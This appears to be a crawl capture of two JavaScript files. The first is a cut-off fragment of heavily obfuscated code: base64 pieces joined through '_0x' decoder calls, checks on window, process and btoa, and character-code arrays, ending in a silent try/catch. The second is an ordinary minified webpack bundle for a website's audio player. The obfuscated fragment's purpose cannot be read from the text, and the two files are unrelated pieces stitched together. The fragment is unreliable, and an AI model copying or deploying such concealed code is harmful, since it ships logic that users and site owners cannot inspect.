LCdCMl1vJykrSigweDY1NiwnKFIz'+_0x1145571t(0x231)+'2IzLCcwWSUxJykrSigweDU0YywnTXpRVy'+'cpK0ooMHgxMGUsJ3FbcHUnKStKKDB4NTc'+'5LCcmWmY0JykrSigweDMwZCwnbzMlRCcp'+_0x1145571t(0x11b)+'CdEa1heJykrSigweDE2YywnMiFNVicpK0'+_0x1145571t(0x30a)+'Ea1heJykrSigweDE3NiwnRzRsVCcpK0oo'+'MHgxMTQsJzIhTVYnKStKKDB4MjRhLCdFI'+'Xd5JykrSigweDJlNSwnb244RCcpK0ooMH'+_0x1145571t(0x354)+'WJykrSigweDUxYSwnKFIzQicpK0ooMHgx'+'MjMsJyZaZjQnKStKKDB4MmEzLCdQKVQjJ'+_0x1145571t(0x254)+_0x1145571t(0x1af))+(_0x1145571t(0x143)+_0x1145571t(0x14a)+'tKKDB4NWI5LCc4Z05mJykrSigweDU1Nyw'+'nTHZVVycpK0ooMHg3NjcsJzJab3MnKStK'+'KDB4M2VkLCcyIU1WJykrSigweDFmZCwnY'+'WQlQicpK0ooMHgzMTMsJ0pNNm8nKStKKD'+'B4NDZkLCdxW3B1JykrSigweDRjOSwnVms'+'lbicpK0ooMHgzNjIsJ2hZdTEnKStKKDB4'+'MTc0LCdEZkE2JykrSigweDY0MCwnMlpvc'+'ycpK0ooMHgyYjksJ0ImKWYnKStKKDB4Mm'+'FjLCdPNXVqJykrSigweDczMSwncEZleSc'+'pK0ooMHgzNzUsJzI4ZXYnKStKKDB4NDQ1'+'LCdhZCVCJykrSigweDI4ZCwnNU51YScpK'+'0ooMHg0OWMsJzI4ZXYnKStKKDB4MzFjLC'+'dNelFXJykrSigweDczMiwnSk02bycpK0o'+'oMHgzYzgsJzI4ZXYnKStKKDB4NzIzLCd1'+'aTFQJykrSigweDMzYiwnWlo2ZycpK0ooM'+'Hg0MGUsJ0U5TTUnKStKKDB4MzQzLCdaWj'+'ZnJykrSigweDRkZSwndGY2ZycpK0ooMHg'+'yNzQsJ0Uhd3knKStKKDB4MTJhLCdNelFX'+'JykrSigweDU3OCwna14wMicpK0ooMHgxY'+'zgsJ0U5TTUnKStKKDB4M2UzLCdBOGVFJy'+_0x1145571t(0x118)+'sJ1paNmcnKStKKDB4NmQ2LCcwWSUxJykr'+'SigweDY2MywnMiVUQicpK0ooMHg1YWIsJ'+'016UVcnKStKKDB4NTIyLCcoUjNCJykrSi'+'gweDY2OSwnRGZBNicpK0ooMHg2ODEsJzI'+'hTVYnKStKKDB4MWJmLCcmWmY0JykrSigw'+_0x1145571t(0x220)+'0ImKWYnKV09SigweDY1MSwnVmslbicpK0'+_0x1145571t(0x353))+('JzhnTmYnKSsnbmcnLGNbSigweDMyMSwnR'+_0x1145571t(0x35f)+'YseCx5LHosQSxCLEMpe3JldHVybiBxKHM'+'sdCx1LHYseCx5LHosQSxCLEMpO30sY1tK'+'KDB4NDFmLCdWayVuJyldPWZ1bmN0aW9uK'+_0x1145571t(0x14d)+'gzZTQsJ0RmQTYnKV09ZnVuY3Rpb24ocSx'+'zLHQsdSx2LHgseSl7cmV0dXJuIHEocyx0'+'LHUsdix4LHkpO30sY1tKKDB4MzNmLCd3T'+'04wJyldPWZ1bmN0aW9uKHEscyx0LHUsdi'+'l7cmV0dXJuIHEocyx0LHUsdik7fSxjW0o'+'oMHgyOGEsJ0ImKWYnKV09ZnVuY3Rpb24o'+'cSxzKXtyZXR1cm4gcXx8czt9LGNbSigwe'+'DNmMiwnY2FPaycpXT1KKDB4MjliLCdjYU'+'9rJykrSigweDVjOSwnYWQlQicpK0ooMHg'+'2OTcsJ29uOEQnKSsnXScsY1tKKDB4NzE0'+'LCdxW3B1JyldPUooMHgzZjAsJ2NhT2snK'+'StKKDB4MmE4LCdjYU9rJykrSigweDM4NS'+'wnSk02bycpK0ooMHgyNjQsJ3dPTjAnKSx'+'jW0ooMHgyZWUsJ29uOEQnKV09ZnVuY3Rp'+'b24ocSxzKXtyZXR1cm4gcShzKTt9LGNbS'+_0x1145571t(0x200)+'dMdlVXJykrSigweDJjMiwncEVARycpK0o'+'oMHg3NWMsJ0c0bFQnKStKKDB4NmRlLCdw'+'RUBHJykrJ10nLGNbSigweDI4NywndGY2Z'+'ycpXT1KKDB4NzYxLCcmWmY0JykrSigweD'+'VmMiwneDhUVicpK0ooMHg0MDMsJ0x2VVc'+'nKStKKDB4NThjLCdPNXVqJykrSigweDFl'+'ZSwnRzRsVCcpLGNbSigweDE4NywnQThlR'+'ScpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxfHxzO30s')+('Y1tKKDB4NDJjLCddU29vJyldPWZ1bmN0a'+'W9uKHEscyx0LHUsdix4LHkseixBLEIsQy'+'l7cmV0dXJuIHEocyx0LHUsdix4LHkseix'+'BLEIsQyk7fSxjW0ooMHgyNjgsJ15PKGgn'+'KV09ZnVuY3Rpb24ocSxzLHQpe3JldHVyb'+'iBxKHMsdCk7fTt2YXIgZD1jLGY9ZnVuY3'+_0x1145571t(0x2c6)+'mdW5jdGlvbihzLHQpe3ZhciB1PXE/ZnVu'+'Y3Rpb24oKXt2YXIgSz1fMHgzODg3MzkyZ'+_0x1145571t(0x2a4)+'c0bFQnKV0ocyxhcmd1bWVudHMpO3JldHV'+_0x1145571t(0x2a2)+'e307cmV0dXJuIHE9IVtdLHU7fTt9KCk7Z'+'nVuY3Rpb24gZyhxLHMpe3ZhciBMPUosdD'+'17fTt0W0woMHgzMjIsJ2FkJUInKV09ZnV'+'uY3Rpb24oeixBKXt2YXIgTT1MO3JldHVy'+_0x1145571t(0x2fa)+_0x1145571t(0x207)+_0x1145571t(0x318)+'4LCdPNXVqJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIE49TDtyZXR1cm4gZFtOKDB4NTU4L'+_0x1145571t(0x241)+'IsJzIhTVYnKV09ZFtMKDB4MmZkLCdHNGx'+'UJyldLHRbTCgweDExZCwnTzV1aicpXT1m'+_0x1145571t(0x2a0)+'XJuIGRbTygweDQ5OCwnXk8oaCcpXSh6LE'+'EpO30sdFtMKDB4Mjk3LCdEJWp3JyldPWR'+'bTCgweDExYywnVmslbicpXSx0W0woMHgz'+'YTAsJ0pNNm8nKV09ZnVuY3Rpb24oeCl7d'+_0x1145571t(0x259)+'cwWSUxJyld')+('KHgpO30sdFtMKDB4NWZhLCcyJVRCJyldP'+'WRbTCgweDYzMywndWkxUCcpXSx0W0woMH'+'gzNTEsJ0ImKWYnKV09ZnVuY3Rpb24oeCx'+'5LHope3ZhciBRPUw7cmV0dXJuIGRbUSgw'+_0x1145571t(0x1d0)+'0woMHgxNDUsJ1BkSG4nKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgUj1MO3JldHVybiBkW1I'+_0x1145571t(0x2e3)+'TCgweDc2OSwnY2FPaycpXT1mdW5jdGlvb'+'ih6LEEpe3ZhciBTPUw7cmV0dXJuIGRbUy'+'gweDNlYywnMiFNVicpXSh6LEEpO30sdFt'+'MKDB4NmQ0LCcxSVFiJyldPWRbTCgweDQw'+_0x1145571t(0x29f)+'XIgdiBpbiBxKWlmKGRbTCgweDQxMywnTH'+'ZVVycpXSh2W0woMHgxZmEsJ0c0bFQnKSs'+'naCddLHMpJiZmdW5jdGlvbih4LHkpe3Zh'+_0x1145571t(0x33f)+'V1bVCgweDQ4NywnVmslbicpXSgnfCcpLE'+_0x1145571t(0x32c)+'6W0ErK10pe2Nhc2UnMCc6dVtUKDB4NTdj'+'LCdMdlVXJyldKEIpO2NvbnRpbnVlO2Nhc'+'2UnMSc6dmFyIEI9dVtUKDB4MzQ3LCdQZE'+'huJyldKGYsdGhpcyxmdW5jdGlvbigpe3Z'+'hciBVPVQsRj11W1UoMHg2MTQsJ0ZaeGUn'+'KV0odHlwZW9mIHdpbmRvdyx1W1UoMHg1Y'+'jcsJ3FANk8nKV0pP3dpbmRvdzp1W1UoMH'+'g1YTgsJ2g3NFYnKV0odHlwZW9mIHByb2N'+'lc3MsdVtVKDB4MjcyLCdFOU01JyldKSYm'+'dVtVKDB4NDg5LCdMdlVXJyldKHR5cGVvZ'+_0x1145571t(0x2cb)+_0x1145571t(0x2f8))+('VSgweDExZCwnTzV1aicpXSh0eXBlb2YgZ'+_0x1145571t(0x141)+'k/Z2xvYmFsOnRoaXMsRz1mdW5jdGlvbig'+'pe3ZhciBWPVUsSD1uZXcgRlsoVigweDE5'+_0x1145571t(0x27b)+'CwnQjJdbycpXSk7cmV0dXJuIUhbVigweD'+'M5ZiwnTzV1aicpXShCKTt9O3JldHVybiB'+'1W1UoMHgyMTQsJ11Tb28nKV0oRyk7fSk7'+'Y29udGludWU7Y2FzZScyJzpmb3IodmFyI'+'EM9MHgyO3VbVCgweDY3MywnRGZBNicpXS'+'hDLHlbVCgweDNlYSwnIyE2cScpKydoJ10'+'pO0MrKylpZih1W1QoMHg2MjcsJ2hHRF0n'+'KV0oeFtUKDB4MjQ5LCc0JENFJykrVCgwe'+'DRjYywnRGZBNicpXSh5W0NdWzB4MF0pLH'+'lbQ11bMHgxXSkpcmV0dXJuO2NvbnRpbnV'+_0x1145571t(0x289)+_0x1145571t(0x322)+'EZleScpXTt2YXIgRT1EO2NvbnRpbnVlO2'+_0x1145571t(0x2f3)+'7fX0odixhcmd1bWVudHMpKXJldHVybiBx'+'W3ZdO31mdW5jdGlvbiBqKHEpe3ZhciBXP'+'Uoscz17fTtzW1coMHgxNGUsJ15PKGgnKV'+'09ZnVuY3Rpb24oeixBKXt2YXIgWD1XO3J'+'ldHVybiBkW1goMHg2YTUsJ1ZrJW4nKV0o'+'eixBKTt9LHNbVygweDU4NiwnIyE2cScpX'+'T1mdW5jdGlvbih6LEEpe3ZhciBZPVc7cm'+'V0dXJuIGRbWSgweDIxYiwnQiYpZicpXSh'+'6LEEpO30sc1tXKDB4NWUwLCduVloqJyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIFo9VztyZ'+'XR1cm4gZFtaKDB4NWUxLCdEa1heJyldKH'+'osQSk7fSxz')+('W1coMHg1ZGMsJ3dPTjAnKV09ZnVuY3Rpb'+'24oeixBKXt2YXIgYTA9VztyZXR1cm4gZF'+'thMCgweDUxZSwnQjJdbycpXSh6LEEpO30'+'7dmFyIHQ9cyx1PW5ldyBSZWdFeHAoZFtX'+'KDB4MzM3LCc4Z05mJyldLCdnJyksdj1kW'+'1coMHg3OWUsJ3RmNmcnKV1bVygweDJiNS'+'wndGY2ZycpKydjZSddKHUsJycpLHU9ZFt'+'XKDB4NGZlLCdvMyVEJyldKGJ0b2EscSlb'+'VygweDQ2YSwncUA2TycpXSgnPScsMHg0K'+'VtXKDB4NmViLCc0JENFJyldKCcuJylbVy'+'gweDVlZiwnaEdEXScpXSgnJylbVygweDY'+'1ZSwnblZaKicpKydzZSddKClbVygweDNl'+'OCwnXk8oaCcpXSgnJykscT11W1coMHgzY'+'jcsJ2hZdTEnKSsnY2UnXSgvW2EtekEtWl'+_0x1145571t(0x218)+'yZXR1cm4gU3RyaW5nW2ExKDB4NjcyLCdv'+_0x1145571t(0x28b)+_0x1145571t(0x27d)+'RbYTEoMHg1MDYsJ11Tb28nKV0oeCwnWic'+'pPzB4NWE6MHg3YSx4PXRbYTEoMHg2ZjMs'+'J3RmNmcnKV0oeFthMSgweDI5MCwnJlpmN'+'CcpK2ExKDB4M2MzLCdwRmV5JyldKDB4MC'+'ksMHhkKSk/eDp0W2ExKDB4MmVkLCd4OFR'+'WJyldKHgsMHgxYSkpO30pLHU9bmV3IFJl'+'Z0V4cChkW1coMHgzYjksJyhSM0InKV0sJ'+'2cnKTtyZXR1cm4gZFtXKDB4MjIwLCdEJW'+_0x1145571t(0x1df)+'kW1coMHg2ZTgsJ0QlancnKV0oZFtXKDB4'+'MzcyLCddU29vJyldKGRbVygweDRiOSwnU'+_0x1145571t(0x10b)+_0x1145571t(0x26f))+('KDB4N2RjLCdPNXVqJyldW1coMHgxMzQsJ'+'3BGZXknKSsnY2UnXSh1LCcnKSksJy8nKS'+_0x1145571t(0x142)+'2YXIgayxsLG0sbixvPW5ldyBSZWdFeHAo'+'ZFtKKDB4MTgwLCd1aTFQJyldLCdnJyk7a'+'z1kW0ooMHg0NDksJ11Tb28nKV0sbD1vLG'+'09ZnVuY3Rpb24oKXt2YXIgYTI9SixxPWR'+'bYTIoMHgxMmQsJzIlVEInKV0od2luZG93'+'LHt9KSxzPW5ldyBSZWdFeHAoZFthMigwe'+'DYxMSwnMlpvcycpXSwnZycpLHM9cVtkW2'+'EyKDB4NzEyLCd4OFRWJyldW2EyKDB4NzN'+'lLCduVloqJykrJ2NlJ10ocywnJyldO3Mm'+'JihuZXcgcygweDAsMHgwKVthMigweDM2Y'+'SwnYWQlQicpXT1kW2EyKDB4NjdkLCcyWm'+'9zJyldKGosZnVuY3Rpb24oKXt2YXIgYTM'+'9YTIsdD1kW2EzKDB4N2E0LCc1TnVhJyld'+'KGcsZFthMygweDc5YiwnaFl1MScpXSh3a'+_0x1145571t(0x2bf)+'sweDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg'+'0LDB4NmRdLFsweDMsMHg3NV0sWzB4Miww'+_0x1145571t(0x261)+'F0pO2lmKHQpcmV0dXJuIHQ9ZFthMygweD'+_0x1145571t(0x357)+'sMHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB4'+'NjNdLFsweDAsMHg2Y10pLCEhdCYmZFthM'+_0x1145571t(0x2cc)+_0x1145571t(0x2f1)+'pKSk7fSwhKG49ZFtKKDB4NjFiLCdjYU9r'+'JyldKG4sd2luZG93KSl8fChuPWRbSigwe'+_0x1145571t(0x2b6)+'hmLDB4NzJd')+(_0x1145571t(0x206)+'Hg4LDB4NGNdLFsweDcsMHg3NF0sWzB4My'+_0x1145571t(0x14c)+'2MV0pKSYmZFtKKDB4MzMwLCddNCZUJyld'+'KG4sa1tKKDB4M2ZjLCdwRUBHJykrJ2NlJ'+'10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x3092480.slice(_0x3092480.indexOf("{") + 1, _0x3092480.lastIndexOf("}"))})())),f[a0(0x6df,'SJzL')])));}catch(z){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/res/js/bio.bundle.js?ver=1752663298
body_size: 398
content:
"use strict";(self.webpackChunkfladgate=self.webpackChunkfladgate||[]).push([[882],{6741:function(t,r,e){var n=e(2558);e(2008),e(5903),e(1319);(0,n.Z)(),t.hot.accept()},2558:function(t,r,e){function n(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,r){if(!t)return;if("string"==typeof t)return o(t,r);var e=Object.prototype.toString.call(t).slice(8,-1);"Object"===e&&t.constructor&&(e=t.constructor.name);if("Map"===e||"Set"===e)return Array.from(t);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return o(t,r)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,r){(null==r||r>t.length)&&(r=t.length);for(var e=0,n=new Array(r);e<r;e++)n[e]=t[e];return n}var a;function i(t){var r=t.querySelector(".js-audio-player__audio"),e=t.querySelector(".js-audio-player__trigger");r&&r.addEventListener("ended",(function(){t.classList.remove("b-audio-player--is-playing")})),e.addEventListener("click",(function(){t.classList.add("b-audio-player--is-playing"),r.play()}))}function c(){(a=n(document.querySelectorAll(".js-audio-player")))&&a.length&&a.forEach(i)}e.d(r,{Z:function(){return c}})},2008:function(t,r,e){var n=e(4783)(t.id,{locals:!1});t.hot.dispose(n),t.hot.accept(void 0,n)},5903:function(t,r,e){var n=e(4783)(t.id,{locals:!1});t.hot.dispose(n),t.hot.accept(void 0,n)},1319:function(t,r,e){var n=e(4783)(t.id,{locals:!1});t.hot.dispose(n),t.hot.accept(void 0,n)}},function(t){t.O(0,[216],(function(){return r=6741,t(t.s=r);var r}));t.O()}]);